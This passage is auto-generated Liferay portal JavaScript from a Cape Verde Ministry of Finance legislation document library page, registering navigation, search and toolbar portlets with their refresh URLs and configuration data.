Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146550%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146550",
"searchActionURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146550\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId\x3d146550\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146550",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146550",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","disabled":false,"creationMenu":null,"id":"gtct","element":"#gtct","showFiltersDoneButton":false,"totalItems":2,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146550?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":"146550",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId":"146550","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":"/document_library/search"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary","viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146550?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dicon",
